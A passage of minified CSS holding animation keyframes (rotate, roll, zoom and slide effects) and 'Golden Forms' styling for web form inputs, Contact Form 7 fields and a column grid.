bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

/*Golden Forms*/
.golden-forms *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;text-decoration:none}.golden-forms *,.golden-forms ul li{margin:0;padding:0;list-style:none}.golden-forms ul.demo li{margin-bottom:10px}.golden-forms ul.demo li:last-child{margin-bottom:10px}.golden-forms input,.golden-forms button,.golden-forms select,.golden-forms select optgroup,.golden-forms textarea,.wpcf7 input,.wpcf7 button,.wpcf7 select,.wpcf7 textarea{margin:0;outline:0;font-size:12px;line-height:normal;font-style:normal;vertical-align:baseline;*vertical-align:middle}.golden-forms textarea{width:100%}.golden-forms select optgroup,.golden-forms select optgroup option{font-size:1em;padding:3px}.golden-forms select optgroup option{padding:3px 8px}.golden-forms input[placeholder],.golden-forms textarea[placeholder]{color:#999}.golden-forms input::-webkit-input-placeholder{opacity:.7}.golden-forms input:focus::-webkit-input-placeholder{opacity:.4;-webkit-transition:opacity .3s}.golden-forms input:-ms-input-placeholder{opacity:.7}.golden-forms input:focus:-ms-input-placeholder{opacity:.4;-ms-transition:opacity .3s}.golden-forms input:-moz-placeholder,input::-moz-placeholder{opacity:.7}.golden-forms input:focus:-moz-placeholder,.golden-forms input:focus::-moz-placeholder{opacity:.4;-moz-transition:opacity .3s}.golden-forms button::-moz-focus-inner,.golden-forms input::-moz-focus-inner{border:0;padding:0}.golden-forms .toggle-switch,.golden-forms .options,.golden-forms .button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.golden-forms.wrapper{margin:0 auto;background:#fff;max-width:600px;position:relative;border-radius:0;border-bottom:1px solid #c4c4c4;-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.55);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.55);box-shadow:0 1px 5px rgba(0,0,0,0.55)}.golden-forms.wrapper.mini{max-width:380px}.golden-forms.wrapper.wide{max-width:840px}.golden-forms.wrapper:before,.golden-forms.wrapper:after{content:'';position:absolute;z-index:99;bottom:1px;left:0;right:0;height:10px;background:#f7f7f7;border-bottom:1px solid #d2d2d2;border-radius:0}.golden-forms.wrapper:after{bottom:3px;border-color:#dcdcdc}.golden-forms .form-title{padding:15px 31px;padding-bottom:13px;font-weight:300;text-align:center;text-shadow:0 1px rgba(255,255,255,0.75);background:#f7f7f7;border-radius:0}.golden-forms .form-title h2{color:#494949;text-align:left;font-size:21px;font-weight:400;line-height:normal;margin:0;padding:0}.golden-forms .form-enclose{background:#fff;border-radius:0 0 6px 6px}.golden-forms .form-section{padding:30px;padding-bottom:0}.golden-forms section{margin-bottom:20px;position:relative}.golden-forms .lbl-ui{position:relative;display:block}.golden-forms .lbl-text{text-transform:uppercase;margin-bottom:1px;letter-spacing:1px;font-size:11px;display:block}.golden-forms .lbl-text.required:after{content:" *";font-size:15px;color:#e32;display:inline;position:relative;top:4px}.golden-forms .lbl-text.ext{margin-bottom:10px}.golden-forms span.lbl-text{margin:0}.golden-forms .lbl-text.tleft,.golden-forms .lbl-valign{display:block;padding-top:14px}.golden-forms .lbl-valign.long{padding-top:40px}.golden-forms .lbl-text.tleft.multi-line{padding-top:0}.golden-forms .lbl-text.tleft.trt{text-align:right}.golden-forms .lbl-text.spacer{margin-bottom:15px}.golden-forms .option-group .goption,.golden-forms .toggle-group .gtoggle{margin-bottom:8px;margin-right:15px;display:inline-block;display:inline;zoom:1}.golden-forms .option-group.block .goption,.golden-forms .toggle-group.block .gtoggle{display:block;margin-right:0}.golden-forms .goption.upt{position:relative;top:-5px}.golden-forms .option-group.last,.golden-forms .toggle-group.last{padding-bottom:10px;border-bottom:0}.golden-forms .form-buttons section{margin:0;padding:16px 30px;background:#f7f7f7;border-radius:0;margin:0}.golden-forms .append-icon,.golden-forms .append-icon.art{display:inline-block;vertical-align:top;position:relative;width:100%}.golden-forms .append-icon span{top:0;left:0;z-index:1;width:36px;height:36px;color:inherit;line-height:36px;position:absolute;text-align:center;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;pointer-events:none}.golden-forms .append-icon span i{position:relative;font-size:14px}.golden-forms .append-icon.art span{left:auto;right:0}.golden-forms .append-icon .input,.golden-forms .append-icon .textarea{padding-left:30px}.golden-forms .append-icon.art .input,.golden-forms .append-icon.art .textarea{padding-right:30px;padding-left:10px}.golden-forms .glink.ext{margin-left:10px}.golden-forms .glink:hover{text-decoration:underline}.golden-forms .gspace{padding-top:10px;padding-bottom:10px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.golden-forms .gspace.blank{padding-bottom:0;border-bottom:0}.golden-forms .social-btns{width:45px;display:inline-block;margin-right:5px}.golden-forms .social-btns a{display:inline-block;position:relative;height:40px;line-height:40px;color:#fff;background:#1DAEE3;font-size:1.2em;font-weight:700}.golden-forms .social-btns a span,.golden-forms .social-btns a i{display:inline-block;line-height:40px;text-align:center;height:40px;width:40px;position:absolute;left:0;top:0}.golden-forms .social-btns a span{position:relative;padding-left:60px;width:auto!important}.golden-forms .social-btns a i{font-size:22px;background:#1CA4D6}.golden-forms .small-caption{display:block;padding:3px 5px;padding-bottom:0;font-size:.85em;color:#999;text-transform:none}.golden-forms .lbl-text .small-caption{font-size:1.1em;letter-spacing:0}.golden-forms .social-btns a.gbs i{background:#DD3A26}.golden-forms .social-btns a.gbs{margin-right:0;background:#dd4b39}.golden-forms .social-btns a.gbs:hover{opacity:.9}.golden-forms .social-btns a.fbs{margin-right:0;background:#3B5998}.golden-forms .social-btns a.fbs:hover{opacity:.9}.golden-forms .social-btns a.vk{margin-right:0;background:#45668e}.golden-forms .social-btns a.vk:hover{opacity:.9}.golden-forms .social-btns a.vk i{background:#45668e}.golden-forms .social-btns a.tws:hover{opacity:.9}.golden-forms .social-btns a.fbs i{background:#37528C}.golden-forms .social-btns.full a{margin-right:0!important;width:42px}.golden-forms .form-buttons.align-center{text-align:center}.golden-forms .form-buttons.align-right{text-align:right}.golden-forms .form-buttons .button{margin-right:10px;text-align:center}.golden-forms .form-buttons.align-right .button{margin-left:10px;margin-right:0}.golden-forms .cxb{display:block;text-align:center;text-transform:uppercase}.golden-forms .tagline{border-bottom:1px solid #ccc;text-align:center}.golden-forms .tagline span{display:inline-block;*display:inline;zoom:1;font-size:12px;color:#666;font-weight:700;background:#fff;padding:3px 5px;position:relative;top:10px}.golden-forms form fieldset{padding-top:20px;border:1px solid #ddd;border-width:1px 0 0}.golden-forms form fieldset legend{position:relative;background:#fff;font-weight:400;font-size:1.6em;color:#0093D6;margin-left:-20px;top:-5px;margin-top:0;padding:0 5px;display:inline-block;*display:inline;zoom:1}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.row{zoom:1;width:100%;margin:0 auto}.col1{width:8.33%}.col2{width:16.66%}.col3{width:25%}.col4{width:33.33%}.col5{width:41.66%}.col6{width:50%}.col7{width:58.33%}.col8{width:66.66%}.col9{width:75%}.col10{width:83.33%}.col11{width:91.66%}.col12{width:100%;min-height:1px;float:left;position:relative}.col1-5{width:20%}.col1-8{width:12.5%}.col1,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9,.col10,.col11,.col1-5,.col1-8{min-height:1px;padding-left:10px;padding-right:10px;position:relative;float:left}.col1.first,.col2.first,.col3.first,.col4.first,.col5.first,.col6.first,.col7.first,.col8.first,.col9.first,.col10.first,.col11.first,.col1-5.first,.col1-8.first{padding-left:0;position:relative}.col1.last,.col2.last,.col3.last,.col4.last,.col5.last,.col6.last,.col7.last,.col8.last,.col9.last,.col10.last,.col11.last,.col1-5.last,.col1-8.last{padding-right:0;position:relative}.golden-forms .input,.golden-forms .valid,.golden-forms .rating,.golden-forms .select,.golden-forms .button,.golden-forms .invalid,.golden-forms .options,.golden-forms .textarea,.golden-forms .info-tip,.golden-forms .file-input,.golden-forms span.lbl-text,.golden-forms .notification,.golden-forms .toggle-switch,.golden-forms .select-multiple,.golden-forms .select-multiple > select,.wpcf7 .wpcf7-text,.wpcf7 button,.wpcf7 select,.wpcf7 textarea{position:relative;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1}.golden-forms .input,.golden-forms .valid,.golden-forms .select,.golden-forms .invalid,.golden-forms .textarea,.golden-forms .file-input,.golden-forms .notification,.golden-forms .select-multiple > select,.wpcf7 wpcf7-text,.wpcf7 select,.wpcf7 textarea{width:100%;vertical-align:top}.wpcf7-form-text{margin:15px 0 5px;padding:0}.wpcf7-form-text .wpcf7-form-control-wrap input,.wpcf7-form-text .wpcf7-form-control-wrap textarea{margin:3px 0 0}.wpcf7 .col6 input,.wpcf7 .col12 input{width:100%!important}.golden-forms input[value],.golden-forms textarea[value]{color:#333}.wpcf7 input,.wpcf7 button,.wpcf7 select,.wpcf7 textarea{border:1px solid #efefef!important}.golden-forms .input,.golden-forms .textarea,.wpcf7 input,.wpcf7 button,.wpcf7 select,.wpcf7 textarea{height:40px;color:#333;padding:0 10px;background:#fff;border:1px solid #efefef;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.golden-forms .input:focus,.golden-forms .textarea:focus,.golden-forms .select-multiple > select:focus,.wpcf7 input:focus,.wpcf7 select:focus,.wpcf7 textarea:focus{border-color:#6BACED!important}.golden-forms .textarea,.wpcf7 textarea{padding:10px;overflow:auto;line-height:20px;min-height:100px;max-width:100%;resize:vertical}.golden-forms .textarea.mini{min-height:110px}.golden-forms .textarea.auto{height:auto!important}.golden-forms .textarea.no-resize{resize:none}.golden-forms .invalid > .input,.golden-forms .invalid > .textarea{color:#8F2424;background:#FAEBEB;border:1px solid #DB6C6C}.golden-forms .valid > .input,.golden-forms .valid > .textarea{color:#1A719D;background:#EBF7FC;border:1px solid #3EA9DF}.golden-forms .valid > .input:focus,.golden-forms .invalid > .input:focus{position:relative;z-index:2}.golden-forms .valid:before,.golden-forms .search:after,.golden-forms .invalid:after,.golden-forms .search:before,.golden-forms .invalid:before,.golden-forms .select:before,.golden-forms .select:after{content:'';position:absolute;z-index:1}.golden-forms .valid:before{top:13px;right:12px;width:10px;height:4px;border:solid #069;border-width:0 0 3px 3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.golden-forms .invalid:before,.golden-forms .invalid:after{top:13px;right:16px;width:3px;height:12px;background:#C06;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.golden-forms .invalid:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.golden-forms .valid.success > .input,.golden-forms .invalid.error > .input{text-shadow:0 1px rgba(255,255,255,0.7)}.golden-forms .valid.success > .input{color:#435c26;background:#E2FBCA;border-color:#92C058}.golden-forms .invalid.error > 